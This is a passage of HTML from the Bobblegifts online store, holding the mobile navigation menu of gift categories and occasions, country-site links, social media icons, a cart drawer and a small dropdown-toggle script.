<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

